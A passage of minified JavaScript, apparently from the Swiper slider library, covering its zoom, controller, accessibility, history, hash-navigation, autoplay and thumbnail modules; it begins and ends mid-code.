s=h.width*i.scale,o=h.height*i.scale;if(!(s<f.slideWidth&&o<f.slideHeight)){if(h.minX=Math.min(f.slideWidth/2-s/2,0),h.maxX=-h.minX,h.minY=Math.min(f.slideHeight/2-o/2,0),h.maxY=-h.minY,h.touchesCurrent.x=(0<p.length?p[0]:e).pageX,h.touchesCurrent.y=(0<p.length?p[0]:e).pageY,5<Math.max(Math.abs(h.touchesCurrent.x-h.touchesStart.x),Math.abs(h.touchesCurrent.y-h.touchesStart.y))&&(t.allowClick=!1),!h.isMoved&&!d){if(t.isHorizontal()&&(Math.floor(h.minX)===Math.floor(h.startX)&&h.touchesCurrent.x<h.touchesStart.x||Math.floor(h.maxX)===Math.floor(h.startX)&&h.touchesCurrent.x>h.touchesStart.x))return void(h.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(h.minY)===Math.floor(h.startY)&&h.touchesCurrent.y<h.touchesStart.y||Math.floor(h.maxY)===Math.floor(h.startY)&&h.touchesCurrent.y>h.touchesStart.y))return void(h.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),h.isMoved=!0;s=(i.scale-u)/(f.maxRatio-t.params.zoom.minRatio);var{originX:o,originY:e}=f;h.currentX=h.touchesCurrent.x-h.touchesStart.x+h.startX+s*(h.width-2*o),h.currentY=h.touchesCurrent.y-h.touchesStart.y+h.startY+s*(h.height-2*e),h.currentX<h.minX&&(h.currentX=h.minX+1-(h.minX-h.currentX+1)**.8),h.currentX>h.maxX&&(h.currentX=h.maxX-1+(h.currentX-h.maxX+1)**.8),h.currentY<h.minY&&(h.currentY=h.minY+1-(h.minY-h.currentY+1)**.8),h.currentY>h.maxY&&(h.currentY=h.maxY-1+(h.currentY-h.maxY+1)**.8),v.prevPositionX||(v.prevPositionX=h.touchesCurrent.x),v.prevPositionY||(v.prevPositionY=h.touchesCurrent.y),v.prevTime||(v.prevTime=Date.now()),v.x=(h.touchesCurrent.x-v.prevPositionX)/(Date.now()-v.prevTime)/2,v.y=(h.touchesCurrent.y-v.prevPositionY)/(Date.now()-v.prevTime)/2,Math.abs(h.touchesCurrent.x-v.prevPositionX)<2&&(v.x=0),Math.abs(h.touchesCurrent.y-v.prevPositionY)<2&&(v.y=0),v.prevPositionX=h.touchesCurrent.x,v.prevPositionY=h.touchesCurrent.y,v.prevTime=Date.now(),f.imageWrapEl.style.transform=`translate3d(${h.currentX}px, ${h.currentY}px,0)`}}}}function T(){const e=t.zoom;f.slideEl&&t.activeIndex!==t.slides.indexOf(f.slideEl)&&(f.imageEl&&(f.imageEl.style.transform="translate3d(0,0,0) scale(1)"),f.imageWrapEl&&(f.imageWrapEl.style.transform="translate3d(0,0,0)"),f.slideEl.classList.remove(""+t.params.zoom.zoomedSlideClass),e.scale=1,u=1,f.slideEl=void 0,f.imageEl=void 0,f.imageWrapEl=void 0,f.originX=0,f.originY=0)}function E(e){const n=t.zoom;var i,s,o,l,c=t.params.zoom;if(!f.slideEl){e&&e.target&&(f.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`)),f.slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?f.slideEl=Object(r.e)(t.slidesEl,"."+t.params.slideActiveClass)[0]:f.slideEl=t.slides[t.activeIndex]);let n=f.slideEl.querySelector("."+c.containerClass);n=n&&n.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],(f.imageEl=n)?f.imageWrapEl=Object(r.a)(f.imageEl,"."+c.containerClass)[0]:f.imageWrapEl=void 0}if(f.imageEl&&f.imageWrapEl){let p,v,m,g;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),f.slideEl.classList.add(""+c.zoomedSlideClass),v=void 0===h.touchesStart.x&&e?(p=e.pageX,e.pageY):(p=h.touchesStart.x,h.touchesStart.y);var d="number"==typeof e?e:null;1===u&&d&&(p=void 0,v=void 0),n.scale=d||f.imageWrapEl.getAttribute("data-swiper-zoom")||c.maxRatio,u=d||f.imageWrapEl.getAttribute("data-swiper-zoom")||c.maxRatio,!e||1===u&&d?(m=0,g=0):(c=f.slideEl.offsetWidth,e=f.slideEl.offsetHeight,i=(i=Object(r.b)(f.slideEl).left+a.scrollX)+c/2-p,s=(s=Object(r.b)(f.slideEl).top+a.scrollY)+e/2-v,o=f.imageEl.offsetWidth,l=f.imageEl.offsetHeight,o*=n.scale,l*=n.scale,o=-(c=Math.min(c/2-o/2,0)),l=-(e=Math.min(e/2-l/2,0)),m=i*n.scale,g=s*n.scale,(m=m<c?c:m)>o&&(m=o),(g=g<e?e:g)>l&&(g=l)),d&&1===n.scale&&(f.originX=0,f.originY=0),f.imageWrapEl.style.transitionDuration="300ms",f.imageWrapEl.style.transform=`translate3d(${m}px, ${g}px,0)`,f.imageEl.style.transitionDuration="300ms",f.imageEl.style.transform=`translate3d(0,0,0) scale(${n.scale})`}}function C(){const e=t.zoom;var n=t.params.zoom;if(!f.slideEl){t.params.virtual&&t.params.virtual.enabled&&t.virtual?f.slideEl=Object(r.e)(t.slidesEl,"."+t.params.slideActiveClass)[0]:f.slideEl=t.slides[t.activeIndex];let e=f.slideEl.querySelector("."+n.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],(f.imageEl=e)?f.imageWrapEl=Object(r.a)(f.imageEl,"."+n.containerClass)[0]:f.imageWrapEl=void 0}f.imageEl&&f.imageWrapEl&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,u=1,f.imageWrapEl.style.transitionDuration="300ms",f.imageWrapEl.style.transform="translate3d(0,0,0)",f.imageEl.style.transitionDuration="300ms",f.imageEl.style.transform="translate3d(0,0,0) scale(1)",f.slideEl.classList.remove(""+n.zoomedSlideClass),f.slideEl=void 0,f.originX=0,f.originY=0)}function k(e){var n=t.zoom;n.scale&&1!==n.scale?C():E(e)}function M(){return{passiveListener:!!t.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!t.params.passiveListeners||{passive:!1,capture:!0}}}function O(){const e=t.zoom;if(!e.enabled){e.enabled=!0;const{passiveListener:n,activeListenerWithCapture:i}=M();t.wrapperEl.addEventListener("pointerdown",b,n),t.wrapperEl.addEventListener("pointermove",w,i),["pointerup","pointercancel","pointerout"].forEach(e=>{t.wrapperEl.addEventListener(e,x,n)}),t.wrapperEl.addEventListener("pointermove",S,i)}}function A(){const e=t.zoom;if(e.enabled){e.enabled=!1;const{passiveListener:n,activeListenerWithCapture:i}=M();t.wrapperEl.removeEventListener("pointerdown",b,n),t.wrapperEl.removeEventListener("pointermove",w,i),["pointerup","pointercancel","pointerout"].forEach(e=>{t.wrapperEl.removeEventListener(e,x,n)}),t.wrapperEl.removeEventListener("pointermove",S,i)}}Object.defineProperty(t.zoom,"scale",{get:()=>m,set(e){var t,n;m!==e&&(t=f.imageEl,n=f.slideEl,o("zoomChange",e,t,n)),m=e}}),s("init",()=>{t.params.zoom.enabled&&O()}),s("destroy",()=>{A()}),s("touchStart",(e,n)=>{var i;t.zoom.enabled&&(n=n,i=t.device,f.imageEl&&!h.isTouched&&(i.android&&n.cancelable&&n.preventDefault(),h.isTouched=!0,i=0<p.length?p[0]:n,h.touchesStart.x=i.pageX,h.touchesStart.y=i.pageY))}),s("touchEnd",(e,n)=>{if(t.zoom.enabled){var i=t.zoom;if(f.imageEl)if(h.isTouched&&h.isMoved){h.isTouched=!1,h.isMoved=!1;let e=300,t=300;var r=v.x*e,s=(r=h.currentX+r,v.y*t),o=(s=h.currentY+s,0!==v.x&&(e=Math.abs((r-h.currentX)/v.x)),0!==v.y&&(t=Math.abs((s-h.currentY)/v.y)),Math.max(e,t));r=(h.currentX=r,h.currentY=s,h.width*i.scale),s=h.height*i.scale;h.minX=Math.min(f.slideWidth/2-r/2,0),h.maxX=-h.minX,h.minY=Math.min(f.slideHeight/2-s/2,0),h.maxY=-h.minY,h.currentX=Math.max(Math.min(h.currentX,h.maxX),h.minX),h.currentY=Math.max(Math.min(h.currentY,h.maxY),h.minY),f.imageWrapEl.style.transitionDuration=o+"ms",f.imageWrapEl.style.transform=`translate3d(${h.currentX}px, ${h.currentY}px,0)`}else h.isTouched=!1,h.isMoved=!1}}),s("doubleTap",(e,n)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&k(n)}),s("transitionEnd",()=>{t.zoom.enabled&&t.params.zoom.enabled&&T()}),s("slideChange",()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&T()}),Object.assign(t.zoom,{enable:O,disable:A,in:E,out:C,toggle:k})}function v(e){let{swiper:t,extendParams:n,on:i}=e;function s(e,t){const n=function(){let e,t,n;return(i,r)=>{for(t=-1,e=i.length;1<e-t;)i[n=e+t>>1]<=r?t=n:e=n;return e}}();let i,r;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(r=n(this.x,e),i=r-1,(e-this.x[i])*(this.y[r]-this.y[i])/(this.x[r]-this.x[i])+this.y[i]):0},this}function o(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}n({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},i("beforeInit",()=>{if("undefined"!=typeof window&&("string"==typeof t.params.controller.control||t.params.controller.control instanceof HTMLElement)){const e=document.querySelector(t.params.controller.control);if(e&&e.swiper)t.controller.control=e.swiper;else if(e){const n=i=>{t.controller.control=i.detail[0],t.update(),e.removeEventListener("init",n)};e.addEventListener("init",n)}}else t.controller.control=t.params.controller.control}),i("update",()=>{o()}),i("resize",()=>{o()}),i("observerUpdate",()=>{o()}),i("setTranslate",(e,n,i)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTranslate(n,i)}),i("setTransition",(e,n,i)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTransition(n,i)}),Object.assign(t.controller,{setTranslate:function(e,n){var i=t.controller.control;let r,o;var a=t.constructor;function l(e){var n,i;e.destroyed||(n=t.rtlTranslate?-t.translate:t.translate,"slide"===t.params.controller.by&&(i=e,t.controller.spline=t.params.loop?new s(t.slidesGrid,i.slidesGrid):new s(t.snapGrid,i.snapGrid),o=-t.controller.spline.interpolate(-n)),o&&"container"!==t.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),!Number.isNaN(r)&&Number.isFinite(r)||(r=1),o=(n-t.minTranslate())*r+e.minTranslate()),t.params.controller.inverse&&(o=e.maxTranslate()-o),e.updateProgress(o),e.setTranslate(o,t),e.updateActiveIndex(),e.updateSlidesClasses())}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==n&&i[e]instanceof a&&l(i[e]);else i instanceof a&&n!==i&&l(i)},setTransition:function(e,n){var i=t.constructor;const s=t.controller.control;let o;function a(n){n.destroyed||(n.setTransition(e,t),0!==e&&(n.transitionStart(),n.params.autoHeight&&Object(r.n)(()=>{n.updateAutoHeight()}),Object(r.i)(n.wrapperEl,()=>{s&&n.transitionEnd()})))}if(Array.isArray(s))for(o=0;o<s.length;o+=1)s[o]!==n&&s[o]instanceof i&&a(s[o]);else s instanceof i&&n!==s&&a(s)}})}function m(e){let{swiper:t,extendParams:n,on:i}=e,s=(n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),t.a11y={clicked:!1},null);function o(e){const t=s;0!==t.length&&(t.innerHTML="",t.innerHTML=e)}const a=e=>(Array.isArray(e)?e:[e]).filter(e=>!!e);function l(e){(e=a(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function c(e){(e=a(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function d(e,t){(e=a(e)).forEach(e=>{e.setAttribute("role",t)})}function p(e,t){(e=a(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function f(e,t){(e=a(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function h(e){(e=a(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function v(e){(e=a(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function m(e){if(13===e.keyCode||32===e.keyCode){var n=t.params.a11y;const i=e.target;t.pagination&&t.pagination.el&&(i===t.pagination.el||t.pagination.el.contains(e.target))&&!e.target.matches(u(t.params.pagination.bulletClass))||(t.navigation&&t.navigation.nextEl&&i===t.navigation.nextEl&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?o(n.lastSlideMessage):o(n.nextSlideMessage)),t.navigation&&t.navigation.prevEl&&i===t.navigation.prevEl&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?o(n.firstSlideMessage):o(n.prevSlideMessage)),t.pagination&&i.matches(u(t.params.pagination.bulletClass))&&i.click())}}function g(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return g()&&t.params.pagination.clickable}const b=(e,t,n)=>{var i;l(e),"BUTTON"!==e.tagName&&(d(e,"button"),e.addEventListener("keydown",m)),f(e,n),i=t,(n=a(n=e)).forEach(e=>{e.setAttribute("aria-controls",i)})},w=()=>{t.a11y.clicked=!0},x=()=>{requestAnimationFrame(()=>{requestAnimationFrame(()=>{t.destroyed||(t.a11y.clicked=!1)})})},S=e=>{var n,i,r;t.a11y.clicked||(n=e.target.closest(`.${t.params.slideClass}, swiper-slide`))&&t.slides.includes(n)&&(i=t.slides.indexOf(n)===t.activeIndex,r=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n),i||r||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,t.slideTo(t.slides.indexOf(n),0)))},T=()=>{const e=t.params.a11y,n=(e.itemRoleDescriptionMessage&&p(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&d(t.slides,e.slideRole),t.slides.length);e.slideLabelMessage&&t.slides.forEach((i,r)=>{r=t.params.loop?parseInt(i.getAttribute("data-swiper-slide-index"),10):r,f(i,e.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,n))})};i("beforeInit",()=>{(s=Object(r.c)("span",t.params.a11y.notificationClass)).setAttribute("aria-live","assertive"),s.setAttribute("aria-atomic","true")}),i("afterInit",()=>{t.params.a11y.enabled&&(()=>{const e=t.params.a11y;t.el.append(s);var n=t.el;e.containerRoleDescriptionMessage&&p(n,e.containerRoleDescriptionMessage),e.containerMessage&&f(n,e.containerMessage);const i=t.wrapperEl,r=e.id||i.getAttribute("id")||"swiper-wrapper-"+"x".repeat(n=void 0===(n=16)?16:n).replace(/x/g,()=>Math.round(16*Math.random()).toString(16));var o,l;n=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";o=r,a(i).forEach(e=>{e.setAttribute("id",o)}),l=n,a(i).forEach(e=>{e.setAttribute("aria-live",l)}),T();let{nextEl:c,prevEl:u}=t.navigation||{};if(c=a(c),u=a(u),c&&c.forEach(t=>b(t,r,e.nextSlideMessage)),u&&u.forEach(t=>b(t,r,e.prevSlideMessage)),y()){(Array.isArray(t.pagination.el)?t.pagination.el:[t.pagination.el]).forEach(e=>{e.addEventListener("keydown",m)})}t.el.addEventListener("focus",S,!0),t.el.addEventListener("pointerdown",w,!0),t.el.addEventListener("pointerup",x,!0)})()}),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{t.params.a11y.enabled&&T()}),i("fromEdge toEdge afterInit lock unlock",()=>{var e,n;t.params.a11y.enabled&&!t.params.loop&&!t.params.rewind&&t.navigation&&(({nextEl:e,prevEl:n}=t.navigation),n&&(t.isBeginning?(h(n),c(n)):(v(n),l(n))),e&&(t.isEnd?(h(e),c(e)):(v(e),l(e))))}),i("paginationUpdate",()=>{if(t.params.a11y.enabled){const e=t.params.a11y;g()&&t.pagination.bullets.forEach(n=>{t.params.pagination.clickable&&(l(n),t.params.pagination.renderBullet||(d(n,"button"),f(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,Object(r.g)(n)+1)))),n.matches(u(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")})}}),i("destroy",()=>{if(t.params.a11y.enabled){s&&s.remove();let{nextEl:e,prevEl:n}=t.navigation||{};if(e=a(e),n=a(n),e&&e.forEach(e=>e.removeEventListener("keydown",m)),n&&n.forEach(e=>e.removeEventListener("keydown",m)),y()){(Array.isArray(t.pagination.el)?t.pagination.el:[t.pagination.el]).forEach(e=>{e.removeEventListener("keydown",m)})}t.el.removeEventListener("focus",S,!0),t.el.removeEventListener("pointerdown",w,!0),t.el.removeEventListener("pointerup",x,!0)}})}function g(e){let{swiper:t,extendParams:n,on:r}=e,s=(n({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}}),!1),o={};const a=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),l=e=>{var t=Object(i.a)();let n;return{key:(e=(n=e?new URL(e):t.location).pathname.slice(1).split("/").filter(e=>""!==e))[(t=e.length)-2],value:e[t-1]}},c=(e,n)=>{const r=Object(i.a)();if(s&&t.params.history.enabled){let i;i=t.params.url?new URL(t.params.url):r.location;const s=t.slides[n];let o=a(s.getAttribute("data-history"));if(0<t.params.history.root.length){let n=t.params.history.root;"/"===n[n.length-1]&&(n=n.slice(0,n.length-1)),o=n+"/"+(e?e+"/":"")+o}else i.pathname.includes(e)||(o=(e?e+"/":"")+o);t.params.history.keepQuery&&(o+=i.search),(n=r.history.state)&&n.value===o||(t.params.history.replaceState?r.history.replaceState({value:o},null,o):r.history.pushState({value:o},null,o))}},u=(e,n,i)=>{if(n)for(let s=0,o=t.slides.length;s<o;s+=1){const o=t.slides[s];var r;a(o.getAttribute("data-history"))===n&&(r=t.getSlideIndex(o),t.slideTo(r,e,i))}else t.slideTo(0,e,i)},d=()=>{o=l(t.params.url),u(t.params.speed,o.value,!1)};r("init",()=>{if(t.params.history.enabled){const e=Object(i.a)();t.params.history&&(e.history&&e.history.pushState?(s=!0,((o=l(t.params.url)).key||o.value)&&u(0,o.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",d)):(t.params.history.enabled=!1,t.params.hashNavigation.enabled=!0))}}),r("destroy",()=>{if(t.params.history.enabled){const e=Object(i.a)();t.params.history.replaceState||e.removeEventListener("popstate",d)}}),r("transitionEnd _freeModeNoMomentumRelease",()=>{s&&c(t.params.history.key,t.activeIndex)}),r("slideChange",()=>{s&&t.params.cssMode&&c(t.params.history.key,t.activeIndex)})}function y(e){let{swiper:t,extendParams:n,emit:s,on:o}=e,a=!1;const l=Object(i.b)(),c=Object(i.a)(),u=(n({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,n){if(t.virtual&&t.params.virtual.enabled){const e=t.slides.filter(e=>e.getAttribute("data-hash")===n)[0];return e?parseInt(e.getAttribute("data-swiper-slide-index"),10):0}return t.getSlideIndex(Object(r.e)(t.slidesEl,`.${t.params.slideClass}[data-hash="${n}"], swiper-slide[data-hash="${n}"]`)[0])}}}),()=>{s("hashChange");var e=l.location.hash.replace("#","");const n=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex];e===(n?n.getAttribute("data-hash"):"")||void 0===(e=t.params.hashNavigation.getSlideIndex(t,e))||Number.isNaN(e)||t.slideTo(e)}),d=()=>{if(a&&t.params.hashNavigation.enabled){const n=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex];var e=n?n.getAttribute("data-hash")||n.getAttribute("data-history"):"";t.params.hashNavigation.replaceState&&c.history&&c.history.replaceState?c.history.replaceState(null,null,"#"+e||""):l.location.hash=e||"",s("hashSet")}};o("init",()=>{var e;!t.params.hashNavigation.enabled||!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled||(a=!0,(e=l.location.hash.replace("#",""))&&(e=t.params.hashNavigation.getSlideIndex(t,e),t.slideTo(e||0,0,t.params.runCallbacksOnInit,!0)),t.params.hashNavigation.watchState&&c.addEventListener("hashchange",u))}),o("destroy",()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&c.removeEventListener("hashchange",u)}),o("transitionEnd _freeModeNoMomentumRelease",()=>{a&&d()}),o("slideChange",()=>{a&&t.params.cssMode&&d()})}function b(e){let{swiper:t,extendParams:n,on:r,emit:s,params:o}=e;t.autoplay={running:!1,paused:!1,timeLeft:0},n({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let a,l,c,u,d,p,f,h,v,m=o&&o.autoplay?o.autoplay.delay:3e3,g=o&&o.autoplay?o.autoplay.delay:3e3,y=(new Date).getTime;function b(e){t&&!t.destroyed&&t.wrapperEl&&e.target===t.wrapperEl&&(t.wrapperEl.removeEventListener("transitionend",b),C())}const w=()=>{var e;!t.destroyed&&t.autoplay.running&&(t.autoplay.paused?u=!0:u&&(g=c,u=!1),e=t.autoplay.paused?c:y+g-(new Date).getTime(),t.autoplay.timeLeft=e,s("autoplayTimeLeft",e,e/m),l=requestAnimationFrame(()=>{w()}))},x=e=>{if(!t.destroyed&&t.autoplay.running){cancelAnimationFrame(l),w();let i=void 0===e?t.params.autoplay.delay:e;m=t.params.autoplay.delay,g=t.params.autoplay.delay;var n=(()=>{let e;if(e=t.virtual&&t.params.virtual.enabled?t.slides.filter(e=>e.classList.contains("swiper-slide-active"))[0]:t.slides[t.activeIndex])return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(n)&&0<n&&void 0===e&&(i=n,m=n,g=n),c=i;const r=t.params.speed,o=()=>{t&&!t.destroyed&&(t.params.autoplay.reverseDirection?!t.isBeginning||t.params.loop||t.params.rewind?(t.slidePrev(r,!0,!0),s("autoplay")):t.params.autoplay.stopOnLastSlide||(t.slideTo(t.slides.length-1,r,!0,!0),s("autoplay")):!t.isEnd||t.params.loop||t.params.rewind?(t.slideNext(r,!0,!0),s("autoplay")):t.params.autoplay.stopOnLastSlide||(t.slideTo(0,r,!0,!0),s("autoplay")),t.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame(()=>{x()})))};return 0<i?(clearTimeout(a),a=setTimeout(()=>{o()},i)):requestAnimationFrame(()=>{o()}),i}},S=()=>{t.autoplay.running=!0,x(),s("autoplayStart")},T=()=>{t.autoplay.running=!1,clearTimeout(a),cancelAnimationFrame(l),s("autoplayStop")},E=(e,n)=>{!t.destroyed&&t.autoplay.running&&(clearTimeout(a),e||(v=!0),e=()=>{s("autoplayPause"),t.params.autoplay.waitForTransition?t.wrapperEl.addEventListener("transitionend",b):C()},t.autoplay.paused=!0,n?(h&&(c=t.params.autoplay.delay),h=!1,e()):(n=c||t.params.autoplay.delay,c=n-((new Date).getTime()-y),t.isEnd&&c<0&&!t.params.loop||(c<0&&(c=0),e())))},C=()=>{t.isEnd&&c<0&&!t.params.loop||t.destroyed||!t.autoplay.running||(y=(new Date).getTime(),v?(v=!1,x(c)):x(),t.autoplay.paused=!1,s("autoplayResume"))},k=()=>{var e;!t.destroyed&&t.autoplay.running&&("hidden"===(e=Object(i.b)()).visibilityState&&(v=!0,E(!0)),"visible"===e.visibilityState&&C())},M=e=>{"mouse"===e.pointerType&&(v=!0,t.animating||t.autoplay.paused||E(!0))},O=e=>{"mouse"===e.pointerType&&t.autoplay.paused&&C()};r("init",()=>{if(t.params.autoplay.enabled){t.params.autoplay.pauseOnMouseEnter&&(t.el.addEventListener("pointerenter",M),t.el.addEventListener("pointerleave",O));Object(i.b)().addEventListener("visibilitychange",k);y=(new Date).getTime(),S()}}),r("destroy",()=>{t.el.removeEventListener("pointerenter",M),t.el.removeEventListener("pointerleave",O);Object(i.b)().removeEventListener("visibilitychange",k);t.autoplay.running&&T()}),r("beforeTransitionStart",(e,n,i)=>{!t.destroyed&&t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?E(!0,!0):T())}),r("sliderFirstMove",()=>{!t.destroyed&&t.autoplay.running&&(t.params.autoplay.disableOnInteraction?T():(d=!0,p=!1,v=!1,f=setTimeout(()=>{v=!0,p=!0,E(!0)},200)))}),r("touchEnd",()=>{!t.destroyed&&t.autoplay.running&&d&&(clearTimeout(f),clearTimeout(a),t.params.autoplay.disableOnInteraction||p&&t.params.cssMode&&C(),p=!1,d=!1)}),r("slideChange",()=>{!t.destroyed&&t.autoplay.running&&(h=!0)}),Object.assign(t.autoplay,{start:S,stop:T,pause:E,resume:C})}function w(e){let{swiper:t,extendParams:n,on:s}=e,o=(n({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}}),!1),a=!1;function l(){const e=t.thumbs.swiper;if(e&&!e.destroyed){var n=e.clickedIndex;const i=e.clickedSlide;if(!(i&&i.classList.contains(t.params.thumbs.slideThumbActiveClass)||null==n)){let i;i=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):n,t.params.loop?t.slideToLoop(i):t.slideTo(i)}}}function c(){var e=t.params.thumbs;if(o)return!1;o=!0;const n=t.constructor;return e.swiper instanceof n?(t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper.update()):Object(r.j)(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new n(e),a=!0),t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",l),!0}function u(e){const n=t.thumbs.swiper;if(n&&!n.destroyed){var i="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;let c=1;const u=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(c=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),n.slides.forEach(e=>e.classList.remove(u)),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<c;e+=1)Object(r.e)(n.slidesEl,`[data-swiper-slide-index="${t.realIndex+e}"]`).forEach(e=>{e.classList.add(u)});else for(let e=0;e<c;e+=1)n.slides[t.realIndex+e]&&n.slides[t.realIndex+e].classList.add(u);var s=t.params.thumbs.autoScrollOffset,o=s&&!n.params.loop;if(t.realIndex!==n.realIndex||o){var a,l=n.activeIndex;let r,c;c=n.params.loop?(a=n.slides.filter(e=>e.getAttribute("data-swiper-slide-index")===""+t.realIndex)[0],r=n.slides.indexOf(a),t.activeIndex>t.previousIndex?"next":"prev"):(r=t.realIndex)>t.previousIndex?"next":"prev",o&&(r+="next"===c?s:-1*s),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(r)<0&&(n.params.centeredSlides?r=r>l?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>l&&n.params.slidesPerGroup,n.slideTo(r,e?0:void 0))}}}t.thumbs={swiper:null},s("beforeInit",()=>{const e=t.params.thumbs;if(e&&e.swiper)if("string"==typeof e.swiper||e.swiper instanceof HTMLElement){const n=Object(i.b)(),r=()=>{const i="string"==typeof e.swiper?n.querySelector(e.swiper):e.swiper;if(i&&i.swiper)e.swiper=i.swiper,c(),u(!0);else if(i){const n=r=>{e.swiper=r.detail[0],i.removeEventListener("init",n),c(),u(!0),e.swiper.update(),t.update()};i.addEventListener("init",n)}return i},s=()=>{t.destroyed||r()||requestAnimationFrame(s)};requestAnimationFrame(s)}else c(),u(!0)}),s("slideChange update resize observerUpdate",()=>{u()}),s("setTransition",(e,n)=>{const i=t.thumbs.swiper;i&&!i.destroyed&&i.setTransition(n)}),s("beforeDestroy",()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&a&&e.destroy()}),Object.assign(t.thumbs,{init:c,update:u})}function x(e){let{swiper:t,extendParams:n,emit:i,once:s}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){var e;t.params.cssMode||(e=t.getTranslate(),t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate}))},onTouchMove:function(){if(!t.params.cssMode){const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:Object(r.d)()})}},onTouchEnd:function(e){if(e=e.currentPos,!t.params.cssMode){const{params:l,wrapperEl:c,rtlTranslate:u,snapGrid:d,touchEventsData:p}=t;var n=Object(r.d)()-p.touchStartTime;if(e<-t.minTranslate())t.slideTo(t.activeIndex);else 